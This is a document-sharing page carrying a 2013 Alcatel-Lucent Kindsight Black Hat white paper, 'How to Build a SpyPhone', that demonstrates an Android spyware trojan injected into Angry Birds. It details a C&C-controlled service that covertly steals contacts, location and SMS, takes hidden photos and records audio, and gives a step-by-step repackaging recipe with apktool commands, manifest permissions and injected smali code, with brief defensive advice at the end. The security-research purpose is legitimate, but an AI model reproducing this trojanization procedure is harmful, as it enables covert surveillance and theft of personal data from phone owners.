Professional Documents
Culture Documents
How To Build A SpyPhone (White Paper)
Uploaded by
LeakSourceInfoOriginal Title
Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
How To Build A SpyPhone (White Paper)
Uploaded by
LeakSourceInfoCopyright:
Available Formats
How to Build a SpyPhone
A Demonstration of an Android Spyphone Trojan
Kevin McNamee Kindsight Security Labs Alcatel-Lucent
How to Build a SpyPhone
Introduction
The modern smart phone provides a fertile opportunity for the development of sophisticated malware applications that can leverage the advanced features of these devices for a number on purposed. The attacker can easily gain control of the device and remotely operate it over the Internet for financial gain. Attackers instruct the device to send SMS messages to premium numbers. They can steal contact lists and other personal information for spam, phishing and advertising purposes. They can monitor banking transactions and credit card purchases conducted via the phone. They can use the device to send e-mail and SMS spam. They can hold the device hostage, demanding a fee to make it operational again. This paper describes a proof-of-concept Spyphone service that Kindsight Security Labs (now part of AlcatelLucent), developed to demonstrate the capabilities of modern malware in the smart phone environment. This software has only been used for demonstration purposes and has not been made available to third parties. The service allows the attacker to take complete control of the phone from a web based command and control server, allowing the attacker to: Download personal information from the phone Monitor the phones location Intercept and send SMS messages Monitor phone calls Take pictures Record conversations
The spyphone software was developed for Android devices. It was written as a service which allows it to be easily injected into just about any Android application. For the purposed of the demonstration, it was injected into a copy of the popular Angry Birds game. This game is hosted on a fake App Store web server. The victim downloads the infected game and installs it on their phone. They immediately show up on the attackers command & control console, where they can assume full control of the phone. In the Black Hat presentation, we show the basic capabilities of the malware as outlined above. In the full version of the demonstration that we do for customers, we then go on to demonstrate how the Kindsight network based malware detection system combines with our security app to provide complete protection from such attacks. The demonstration illustrates how the advanced features of the modern smart phone can be leveraged. It makes the phone a perfect cyber-espionage tool that can be used to track the victims location, download personal information, intercept and send messages, record their conversations and take pictures without them knowing. In the context of BYOD and APT, it makes a perfect platform for launching inside attacks on corporate or government networks.
The Black Hat presentation consisted of: 1. A live demonstration of the spyphone in action 2. A review of the software design 3. A live demonstration of how the service can be injected into an Android App This document contains some screen shots from 1 and some documentation on 2 & 3.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
SpyPhone Demonstration
The screen shots below show the phone on the left and the attackers web site on the right. The SpyPhone software has been injected into a copy of Angry Birds. We call this Very Angry Birds and host it on a fake App Store.
The victim downloads and installs the infected game. Their phone appears on the attackers consol.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
The attacked downloads personal information and the phones location.
and takes a picture.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
SpyPhone Design
Implemented as a service
The spyphone software was built as an Android Service. This provides major advantages for the attacker. 1. A service is a relatively independent component that can be easily injected into other applications. The attacker can conceal the spyphone functionality in applications that the victim will normally expect to be present on their phone. It allows the spyphone to be distributed via phishing and other social engineering attacks that lure the victim to install trojanized applications on their phone. 2. A service can operate independently from the rest of the application. When the user terminates the infected application, the service continues to run in the background, communicating with the command & control site and fielding interrupts (intent notifications) for the events it is monitoring. 3. The service can request on-boot notifications. The system will automatically instantiate it when the device starts up.
User standard APIs
Googles Android SDK provides a rich set of API to control and manage the phone. This proof -of-concept spyphone service was built entirely on these APIs. There is no need to root the phone or otherwise compromise the operating system to access the features required to operate the spyphone functionality. The service was built based on Android OS 2.2 (Gingerbread). This will work on most of the phones that are used today. The Spyphone service used the following: User Information import android.accounts.Account; import android.accounts.AccountManager; Phone & SMS import android.telephony.SmsManager; import android.telephony.TelephonyManager; Location import android.location.Location; import android.location.LocationListener; import android.location.LocationManager; Camera import android.hardware.Camera; import android.hardware.Camera.PictureCallback; import android.hardware.Camera.PreviewCallback; import android.hardware.Camera.Size; import android.media.AudioManager; import android.view.SurfaceHolder; import android.view.SurfaceView; Audio import android.media.MediaRecorder; Web C&C import org.apache.http.HttpResponse; import org.apache.http.NameValuePair; import org.apache.http.client.ClientProtocolException; import org.apache.http.client.HttpClient;
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
import org.apache.http.client.entity.UrlEncodedFormEntity; import org.apache.http.client.methods.HttpPost;
Needs permissions to run
The spyphone application does require certain permissions to run. These are added to the manifest of the infected application. <uses-permission android:name="android.permission.GET_ACCOUNTS" /> <uses-permission android:name="android.permission.SEND_SMS" /> <uses-permission android:name="android.permission.READ_SMS" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" /> <uses-permission android:name="android.permission.CAMERA" /> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" /> <uses-permission android:name="android.permission.RECORD_AUDIO" /> When the user installs the infected application, they must allow these permissions. It is not unusual for application to ask for a lot of permissions and most people simply agree, without delving to deeply into what these permissions are used for.
Writing a demonstration application
To simplify development we started with an existing demo application called Searchable Dictionary.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
To this we added a package called com/example/android/droidwhisper that would contain our spy phone service. Our service consists of two source files, one being the main service code and the other being a separated thread that operated the camera. The main service (DictionarySvc) contains the code to handle the command and control interface with the attackers console and most of the code to execute the commands, which include: update: toast: shutdown: sms: location: peep: listen: send information to server display message on screen stop the spy phone operation send SMS message to contacts send location information to server take picture and send to server record sound and send to server
The command and control protocol was a simple REST/ JSON based web services interface to a NodeJS web server. The second source module (DictionaryActivity) handled the operation of the camera. This was run as a separate thread to prevent the main user interface from locking up while the camera was in operation. To prevent the user from detecting the camera operation, the sound was disabled and the screen size allocated to the camera was set to one pixel. On most devices, this was enough to completely conceal the operation of the camera.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
Injecting Malware Service Into Existing App

The advantage of writing the spy phone software as a service is that it can be easily injected into other applications. This allows it to be distributed by luring the potential victim to install it on their phone. In the example below we inject it into a copy of Angry Birds 2000 that we downloaded from Google Play. If you have trouble getting a copy of the apk file, just install it on a jail broken phone and then copy it to your workstation. 1. Use apktool to extract the components from the target app (in this case Angry Birds). apktool d AngryBirds.apk This creates the directory shown below with the Dalvik code in the smali subdirecto ries.
2. Copy the smali code for the demo spy phone service into the smali directory structure of the target application. This can be prepared in advance using apktool to disassemble the demo spy phone app. In our case it was in the directory example/android/droidwhisper. Simply copy this directory from the sample spy phone application into the smali/com directory of the target application.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
3. Update the manifest to include the injected service and the permissions required by the injected service. The updated manifest in the case of Angry Birds is shown below: <?xml version="1.0" encoding="utf-8"?> <manifest android:versionCode="2000" android:versionName="2.0.0" android:installLocation="auto" package="com.rovio.angrybirds" xmlns:android="http://schemas.android.com/apk/res/android"> <application android:label="@string/app_name" android:icon="@drawable/icon" android:debuggable="false"> <activity android:theme="@android:style/Theme.NoTitleBar.Fullscreen" android:name="com.rovio.ka3d.App" android:launchMode="singleTask" android:screenOrientation="landscape" android:configChanges="keyboardHidden|orientation"> <intent-filter> <action android:name="android.intent.action.MAIN" /> <category android:name="android.intent.category.LAUNCHER" /> </intent-filter> </activity> . . .(some lines missing). . . <service android:name="com.example.android.droidwhisper.DictionarySvc"> <intent-filter> <action android:name="com.rovio.ka3d.service.DICTIONARY_SERVICE" /> </intent-filter> </service> </application> <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" /> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" /> <uses-permission android:name="android.permission.ACCESS_WIFI_STATE" /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" /> <uses-permission android:name="android.permission.INTERNET" /> <uses-permission android:name="android.permission.READ_PHONE_STATE /> <uses-permission android:name="android.permission.READ_CONTACTS /> <uses-permission android:name="android.permission.GET_ACCOUNTS /> <uses-permission android:name="android.permission.SEND_SMS /> <uses-permission android:name="android.permission.INTERNET /> <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION /> <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION /> <uses-permission android:name="android.permission.CAMERA"/> <uses-feature android:name="android.hardware.camera"/> <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/> <uses-permission android:name="android.permission.RECORD_AUDIO"/> <uses-sdk android:minSdkVersion="4" android:targetSdkVersion="13" /> </manifest>
The definition of the injected service is shown in yellow. The action name for the service must start with the directory location of the class that is starting the service, in this case com.rovio.ka3d. The permissions are highlighted in green. 4. Locate the onCreate function in the main activity of the target app. This can be found by looking in the manifest. In the case of Angry Birds this was com/rovio/ka3d/App, highlighted in red in the manifest file above. Add the following smali code just after the involk -super call to onCreate. The injected code uses v0 and v1. Be careful not to clobber any existing values in these registers by using different registers if required.
7/28/2013
Copyright 2013 Alcatel-Lucent
How to Build a SpyPhone
new-instance v0, Landroid/content/Intent; invoke-direct {v0}, Landroid/content/Intent;-><init>()V .local v0, dictionaryIntent:Landroid/content/Intent; const-string v1, "com.rovio.ka3d.service.DICTIONARY_SERVICE" invoke-virtual {v0, v1}, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent; invoke-virtual {p0, v0}, Landroid/app/Activity;>startService(Landroid/content/Intent;)Landroid/content/ComponentName; This creates an intent object and starts the new service. Note that the com.rovia.ka3d string must match the subdirectory of the class invoking the service. The code was originally extracted from the main activity of the demo malware app.
5. Rebuild the apk file using apktool. apktool b AngryBirds birds.apk 6. Sign the APK file. jarsigner -verbose -keystore C:\kevin\keys birds.apk alias_name 7. Optimize the APK file. zipalign -v 4 birds.apk birds1.apk 8. Install and test the new application. The logcat command can be used in the adb shell to check for errors. adb install birds1.apk Details on creating the keys required to sign the application can be found at: http://developer.android.com/guide/publishing/app-signing.html.
7/28/2013
Copyright 2013 Alcatel-Lucent
10
How to Build a SpyPhone
Conclusion
In this paper we discussed how we can turn an ordinary Android phone into a sophisticated cyber-espionage device that can: Track the phones location Download contact lists & personal information Intercept and send messages Record conversations Take pictures
The spy-phone software can be injected into just about any regular application by exploiting weaknesses in the Android security model and the openness of Android marketplaces. It can turn any application into a Spy Phone Trojan. When the infected application is installed on a phone the attacker gets complete control of the phone. I would not be surprised if the techniques used here are already deployed in the field by cyber criminals. Our proof-of-concept version is for demonstration only and has never been released. In the BYOD context this type of spyware Trojan poses a huge threat because they can be installed surreptitiously on an employees phone and used for industr ial or corporate espionage. The infected phone provides the attacker with remote access to the corporate network and the ability to probe the network for vulnerabilities and weaknesses. It is the perfect platform for launching advanced persistent threats (APT).
So what can be done?
Individuals should be careful with the apps they install on their phone. Only install applications from well known, reputable sites. Never install apps that were linked to from unsolicited e-mail messages. Dont give your phone to individuals you dont know. Also, carefully review the permissions that an app requests when it is being installed. Dont install apps that ask for more permiss ions than they need. For example, why would a game require permission to send and receive SMS messages and record audio and video. Corporations should formulate strict BYOD policy to protect from insider attacks that leverage phones that are remotely controlled. This should include limiting the applications that can be installed on the devices and the network access that the devices can use. In the case of APT, the network should be monitored for any evidence of insider attack. Alcatel-Lucents Kindsight Security products, provides a network based facility to detect and remediate these malware infections.
7/28/2013
Copyright 2013 Alcatel-Lucent
11
You might also like
- How To Build A SpyPhone (Presentation Slides)Document30 pagesHow To Build A SpyPhone (Presentation Slides)LeakSourceInfo100% (2)
- Mind-blowing Signal 101 Guide for Beginners and Experts: Unravel the Best Signal Private Messenger Tips for Secured Calls and ChatsFrom EverandMind-blowing Signal 101 Guide for Beginners and Experts: Unravel the Best Signal Private Messenger Tips for Secured Calls and ChatsNo ratings yet
- Automated Security Analysis of Android and iOS Applications with Mobile Security FrameworkFrom EverandAutomated Security Analysis of Android and iOS Applications with Mobile Security FrameworkRating: 1 out of 5 stars1/5 (1)
- Android Safe BootDocument6 pagesAndroid Safe BootMichael N Sarah ChadwellNo ratings yet
- Steps To Unlock Android Phone Lock:: Enable USB DebuggingDocument2 pagesSteps To Unlock Android Phone Lock:: Enable USB Debuggingbabloo rokzNo ratings yet
- Android Phone Controlled Spy RobotDocument4 pagesAndroid Phone Controlled Spy RobotInternational Journal of Innovative Science and Research TechnologyNo ratings yet
- AndroratDocument4 pagesAndroratTakNeNo ratings yet
- How To Change IP AddressDocument3 pagesHow To Change IP AddressMd Shadab AshrafNo ratings yet
- Andriod Pentest DrozerDocument37 pagesAndriod Pentest DrozerBala JE/BSNLNo ratings yet
- Android Based Tracking Application-DOPE HUNTDocument4 pagesAndroid Based Tracking Application-DOPE HUNTsyaepul rb100% (1)
- Computer Security Questions and Answers:: 1:: What Is A Firewall?Document9 pagesComputer Security Questions and Answers:: 1:: What Is A Firewall?NagarajuRaginaboyinaNo ratings yet
- Hacking SpoonfedDocument5 pagesHacking SpoonfedTAMBAKI EDMOND100% (1)
- MaxxSpy Android Installation GuideDocument21 pagesMaxxSpy Android Installation Guideபாபு தமிழன்No ratings yet
- Best O.S and Tools To Learn HackingDocument2 pagesBest O.S and Tools To Learn HackingPradip Kr SharmaNo ratings yet
- Android For Hackers: How To Turn An Android Phone Into A Hacking Device Without Root Null Byte :: WonderHowToDocument12 pagesAndroid For Hackers: How To Turn An Android Phone Into A Hacking Device Without Root Null Byte :: WonderHowToMike Rohrich100% (1)
- How To Install and Run Kali Linux On Any Android Smartphone (2019) PDFDocument5 pagesHow To Install and Run Kali Linux On Any Android Smartphone (2019) PDFwasihun liju100% (1)
- Turning Firefox Ethical Hacking PlatformDocument3 pagesTurning Firefox Ethical Hacking PlatformSi Gampang SoloNo ratings yet
- Mobile Phone CloninglDocument28 pagesMobile Phone CloninglKamal MittalNo ratings yet
- Hacking Android Smartphone Tutorial using MetasploitDocument8 pagesHacking Android Smartphone Tutorial using MetasploitDhinakaran Dart0% (1)
- UnLock Root Pro 4.1.1Document9 pagesUnLock Root Pro 4.1.1jackcarver11No ratings yet
- Termux Top 5 Tools-HackindDocument6 pagesTermux Top 5 Tools-HackindFree fire GarenaNo ratings yet
- Hack Wifi Password Using CMD: Wi-Fi Hacking MethodDocument22 pagesHack Wifi Password Using CMD: Wi-Fi Hacking MethodDele AdigunNo ratings yet
- Free Cell Control Free Software Manual For Cell Control Remote Mobile SpyDocument10 pagesFree Cell Control Free Software Manual For Cell Control Remote Mobile SpyApek Ths MidlyncikavadokaNo ratings yet
- Common Android app vulnerabilities exposed by GPSRPDocument37 pagesCommon Android app vulnerabilities exposed by GPSRPUmar AhmadNo ratings yet
- Anonymity Tips for Safe Web SurfingDocument11 pagesAnonymity Tips for Safe Web SurfingBryan HernandezNo ratings yet
- How To Install Kali Linux On Android SmartphoneDocument3 pagesHow To Install Kali Linux On Android Smartphoneapi-307619251100% (1)
- Android Tools For Hacking - A Much Needed Tutorial - Internet Society Malaysia ChapterDocument6 pagesAndroid Tools For Hacking - A Much Needed Tutorial - Internet Society Malaysia Chaptersabar5No ratings yet
- Thank You For Your Purchase Easy Traffic Software: " ".... Part 1 - How To Download & Install " "Document6 pagesThank You For Your Purchase Easy Traffic Software: " ".... Part 1 - How To Download & Install " "Ibrahim LaminNo ratings yet
- Intercepting Cell Phone ConversationsDocument282 pagesIntercepting Cell Phone ConversationsChristian MartineauNo ratings yet
- Github Links NewDocument1 pageGithub Links NewÇháråñ ÇhèrryNo ratings yet
- How To Root Android Phone Without PCDocument13 pagesHow To Root Android Phone Without PCSudarshan M SNo ratings yet
- 25 Best Banned Android Apps List That Are Not in Play Store 2020 - Revista RaiDocument27 pages25 Best Banned Android Apps List That Are Not in Play Store 2020 - Revista RaiWANNA WOHNo ratings yet
- AndroRat Tutorial (Noob-Friendy)Document18 pagesAndroRat Tutorial (Noob-Friendy)Subham Mishra0% (1)
- Android App Hacking - Hardcoded CredentialsDocument14 pagesAndroid App Hacking - Hardcoded CredentialsJacobus BooysenNo ratings yet
- Termux Cheat Sheet: PKG Up or Apt Update && Apt UpgradeDocument4 pagesTermux Cheat Sheet: PKG Up or Apt Update && Apt UpgradeKiran LiaqatNo ratings yet
- r121 Auto Cash App ErdDocument2 pagesr121 Auto Cash App ErdLam TranNo ratings yet
- MAD Full Manual PDFDocument182 pagesMAD Full Manual PDFYashNo ratings yet
- Tutorial Hacking Android Password/PatternDocument6 pagesTutorial Hacking Android Password/PatternAbdul Mueez Ahmad100% (2)
- Crack WPA/WPA2 Passwords Using Aircrack-ngDocument9 pagesCrack WPA/WPA2 Passwords Using Aircrack-ngMRX ClayNo ratings yet
- Fingerprint ToolsDocument3 pagesFingerprint ToolswhitergNo ratings yet
- Step 1: Creating A Malicious Apk FileDocument4 pagesStep 1: Creating A Malicious Apk FileANUJ HUNDIANo ratings yet
- PRoot - Termux WikiDocument2 pagesPRoot - Termux WikiDanny GetNo ratings yet
- Tools ListDocument137 pagesTools ListPrem Basnet100% (1)
- SQL Injection 6Document14 pagesSQL Injection 6HeadsterNo ratings yet
- Checking A Secondhand MacbookDocument3 pagesChecking A Secondhand MacbookltfreedNo ratings yet
- How Do Tor Users Interact With Onion Services PDFDocument19 pagesHow Do Tor Users Interact With Onion Services PDFcatacolNo ratings yet
- Onlyfans Hack No Verification Free SubscriptionDocument1 pageOnlyfans Hack No Verification Free SubscriptionAbner Domingos da Rocha0% (1)
- How to Make an Auto Hacking USBDocument29 pagesHow to Make an Auto Hacking USBrobi doco50% (2)
- Spy Mobile Phone Software Is Powerfull & Undetectable Spy SoftwareDocument16 pagesSpy Mobile Phone Software Is Powerfull & Undetectable Spy SoftwareSonam Roy100% (1)
- War10ck WirelessDocument10 pagesWar10ck WirelessSIR WAR10CKNo ratings yet
- (How To) Unbrick Samsung Android Phones With One Click (Guide)Document36 pages(How To) Unbrick Samsung Android Phones With One Click (Guide)amythrajNo ratings yet
- Mobile Phone CloningDocument19 pagesMobile Phone CloningSana SarwathNo ratings yet
- Appstore FreedomDocument35 pagesAppstore FreedomAbraham Pirir Raxón100% (1)
- HackingDocument6 pagesHackingapi-379098611100% (1)
- Unpairing Apple Watches - Printable VersionDocument11 pagesUnpairing Apple Watches - Printable VersionJack FrostNo ratings yet
- One Click FRP Bypass by Alnajat TeamDocument8 pagesOne Click FRP Bypass by Alnajat TeamjamesNo ratings yet
- Technologydrift: Best Hacking Apps For AndroidDocument15 pagesTechnologydrift: Best Hacking Apps For Androidishika rawatNo ratings yet
- Atm Hack To Get Much More Money Than You Withdraw and DL LinkDocument2 pagesAtm Hack To Get Much More Money Than You Withdraw and DL LinkstevenNo ratings yet
- 101+ Termux Commands List For Android 2021 (Best Ultimate GuideDocument15 pages101+ Termux Commands List For Android 2021 (Best Ultimate GuideSynxNo ratings yet
- WikiLeaks - Espionnage Élysée - 06/29/2015Document14 pagesWikiLeaks - Espionnage Élysée - 06/29/2015LeakSourceInfo100% (1)
- WikiLeaks - Espionnage Élysée - 06/23/2015Document10 pagesWikiLeaks - Espionnage Élysée - 06/23/2015LeakSourceInfoNo ratings yet
- John Cantlie - The Perfect Storm (Islamic State DABIQ)Document4 pagesJohn Cantlie - The Perfect Storm (Islamic State DABIQ)LeakSourceInfo100% (1)
- Bulletin of The Atomic Scientists Report On Israel Nuclear Arsenal (November/December 2014)Document19 pagesBulletin of The Atomic Scientists Report On Israel Nuclear Arsenal (November/December 2014)LeakSourceInfo100% (1)
- Bulletin of The Atomic Scientists Report On Russia Nuclear Arsenal (March/April 2014)Document12 pagesBulletin of The Atomic Scientists Report On Russia Nuclear Arsenal (March/April 2014)LeakSourceInfoNo ratings yet
- USG Questionnaire For National Security PositionsDocument127 pagesUSG Questionnaire For National Security PositionsLeakSourceInfoNo ratings yet
- The Secret Nuclear Threat: Trident Whistleblower William McneillyDocument17 pagesThe Secret Nuclear Threat: Trident Whistleblower William McneillyLeakSourceInfoNo ratings yet
- ODNI Surveillance "Transparency Report" FY2014Document5 pagesODNI Surveillance "Transparency Report" FY2014LeakSourceInfoNo ratings yet
- All The President's PsychologistDocument61 pagesAll The President's PsychologistDell CameronNo ratings yet
- 2d Cir. Ruling: NSA Bulk Collection of American's Phone Records UnlawfulDocument112 pages2d Cir. Ruling: NSA Bulk Collection of American's Phone Records UnlawfulLeakSourceInfoNo ratings yet
- Nsa SkynetDocument40 pagesNsa SkynetLeakSourceInfoNo ratings yet
- Bulletin of The Atomic Scientists Report On Britain Nuclear Arsenal (July/August 2013)Document7 pagesBulletin of The Atomic Scientists Report On Britain Nuclear Arsenal (July/August 2013)LeakSourceInfoNo ratings yet
- IARPA Cyber-Attack Automated Unconventional Sensor Environment (CAUSE)Document93 pagesIARPA Cyber-Attack Automated Unconventional Sensor Environment (CAUSE)LeakSourceInfoNo ratings yet
- BJS Arrest-Related Deaths Program Report (March 2015)Document78 pagesBJS Arrest-Related Deaths Program Report (March 2015)LeakSourceInfoNo ratings yet
- Bulletin of The Atomic Scientists Report On China Nuclear Arsenal (November/December 2013)Document7 pagesBulletin of The Atomic Scientists Report On China Nuclear Arsenal (November/December 2013)LeakSourceInfoNo ratings yet
- Carbanak APTDocument39 pagesCarbanak APTLeakSourceInfoNo ratings yet
- Bulletin of The Atomic Scientists Report On United States Nuclear Arsenal (March/April 2015)Document13 pagesBulletin of The Atomic Scientists Report On United States Nuclear Arsenal (March/April 2015)LeakSourceInfoNo ratings yet
- DOJ Report On Shooting of Michael BrownDocument86 pagesDOJ Report On Shooting of Michael Brownbpiper9318100% (2)
- Equation Group Questions and AnswersDocument44 pagesEquation Group Questions and AnswersZerohedge100% (2)
- FCC Net Neutrality RulingDocument14 pagesFCC Net Neutrality RulingLeakSourceInfoNo ratings yet
- CSE Response To CBC Re: PONY EXPRESSDocument4 pagesCSE Response To CBC Re: PONY EXPRESSLeakSourceInfoNo ratings yet
- DOJ Ferguson Police Dept. ReportDocument105 pagesDOJ Ferguson Police Dept. ReportDoug MataconisNo ratings yet
- UK Gov't Concession Email Re: Unlawful Lawyer/Client SnoopingDocument4 pagesUK Gov't Concession Email Re: Unlawful Lawyer/Client SnoopingLeakSourceInfoNo ratings yet
- Senate Intelligence Committee CIA Torture Report Executive SummaryDocument750 pagesSenate Intelligence Committee CIA Torture Report Executive SummaryLeakSourceInfoNo ratings yet
- UK Interception of Communications & Equipment Interference Codes of PracticeDocument69 pagesUK Interception of Communications & Equipment Interference Codes of PracticeLeakSourceInfoNo ratings yet
- LOVELY HORSE - GCHQ Wiki OverviewDocument2 pagesLOVELY HORSE - GCHQ Wiki OverviewLeakSourceInfoNo ratings yet
- WikiLeaks Google Search WarrantsDocument18 pagesWikiLeaks Google Search WarrantsLeakSourceInfo100% (1)
- GCHQ Wiki - Open Source For Cyber Defence/ProgressDocument2 pagesGCHQ Wiki - Open Source For Cyber Defence/ProgressLeakSourceInfo0% (1)
- NATO Civilian Intelligence Council Cyber Panel - Secret U.S. Talking Points Re: AnonymousDocument3 pagesNATO Civilian Intelligence Council Cyber Panel - Secret U.S. Talking Points Re: AnonymousLeakSourceInfoNo ratings yet
- INTOLERANT: How NSA - GCHQ/CSEC Piggyback On Hackers To Collect Data On TargetsDocument1 pageINTOLERANT: How NSA - GCHQ/CSEC Piggyback On Hackers To Collect Data On TargetsLeakSourceInfoNo ratings yet
- Face Recognition Attendance SystemDocument6 pagesFace Recognition Attendance SystemIJRASETPublicationsNo ratings yet
- Little Book Scam PDFDocument52 pagesLittle Book Scam PDFabdala88100% (3)
- Call Text On Other Devices - File Description - en - v1.4Document2 pagesCall Text On Other Devices - File Description - en - v1.4Luisss MuuunieNo ratings yet
- Catchlogs - 2023-04-17 at 10-59-44 - 7.26.1 - .JavaDocument16 pagesCatchlogs - 2023-04-17 at 10-59-44 - 7.26.1 - .JavaM Sendi IrwansahNo ratings yet
- 7 Steps Better Website Results Smart Insights - 2016Document140 pages7 Steps Better Website Results Smart Insights - 2016Novita Anggraeni100% (1)
- PassKit PGDocument48 pagesPassKit PGPanji Agus Muttaqin0% (1)
- Sajjad Hussain: To Acquire A Senior Position As A Software Developer in Fast Paced OrganizationDocument3 pagesSajjad Hussain: To Acquire A Senior Position As A Software Developer in Fast Paced OrganizationSajjad HussainNo ratings yet
- Cambridge The TKT Course - Modules 1-3Document4 pagesCambridge The TKT Course - Modules 1-3Wided SassiNo ratings yet
- Mobile Application Development: Presented By: Rajit Nair Assistant Professor Vit, BhopalDocument17 pagesMobile Application Development: Presented By: Rajit Nair Assistant Professor Vit, BhopalSahilNo ratings yet
- PRACTICAL-LIST Advance JavaDocument8 pagesPRACTICAL-LIST Advance Java69 Snehal MahamuniNo ratings yet
- Tieng Anh 10 Friends Global - Unit 8 - Test 2Document8 pagesTieng Anh 10 Friends Global - Unit 8 - Test 2haminhpham1708No ratings yet
- Dwnload Full Marketing 5th Edition Ebook PDFDocument51 pagesDwnload Full Marketing 5th Edition Ebook PDFkevin.larson517No ratings yet
- Marriott Research Questions: Brett CombDocument6 pagesMarriott Research Questions: Brett CombBrett CombsNo ratings yet
- Draw Calculator Android - Google SearchDocument2 pagesDraw Calculator Android - Google SearchLabusayung BubuNo ratings yet
- Research Paper On App-Based Solution To Identify & Solve Disease in PlantsDocument7 pagesResearch Paper On App-Based Solution To Identify & Solve Disease in PlantsIJRASETPublicationsNo ratings yet
- Digital in 2019Document73 pagesDigital in 2019SSNo ratings yet
- New Culture of Work White PaperDocument15 pagesNew Culture of Work White PaperkosarajuNo ratings yet
- CIS Controls v8 Mobile Companion Guide 2021Document74 pagesCIS Controls v8 Mobile Companion Guide 2021Ah ChaiNo ratings yet
- Catalog Noja-560-06 Noja Power Osm15!27!38 EptDocument12 pagesCatalog Noja-560-06 Noja Power Osm15!27!38 EptPhan TiếnNo ratings yet
- Java PDFDocument7 pagesJava PDFPradip PunNo ratings yet
- DocuPrint P285dw.M285z BrochureDocument4 pagesDocuPrint P285dw.M285z BrochureAriantoNo ratings yet
- Coalition For App Fairness v. Apple - Motion To QuashDocument33 pagesCoalition For App Fairness v. Apple - Motion To QuashMacRumorsNo ratings yet
- Lom LogDocument42 pagesLom LogWendel De Jesus santosNo ratings yet
- Mobile App Testing Qa Checklist by ITS HubDocument10 pagesMobile App Testing Qa Checklist by ITS HubIrfan BhattiNo ratings yet
- Herwan Shah ResumeDocument2 pagesHerwan Shah ResumeEyedas PakistanNo ratings yet
- Role of Information Technology in Tourism IndustryDocument16 pagesRole of Information Technology in Tourism IndustryFutr Er RaHul Gupta100% (1)
- G39 - EPICS MACHS - Phase II Report (19BCG10069)Document22 pagesG39 - EPICS MACHS - Phase II Report (19BCG10069)pc downloaderNo ratings yet
- Report PFT State Continuous Testing 24Document11 pagesReport PFT State Continuous Testing 24kbrc0405No ratings yet
- # Cellphones - The Evolution of Communication and ConnectivityDocument3 pages# Cellphones - The Evolution of Communication and ConnectivityMax AladjemNo ratings yet
- Splunk Quick Reference GuideDocument6 pagesSplunk Quick Reference GuideAyman Abdelaziz100% (1)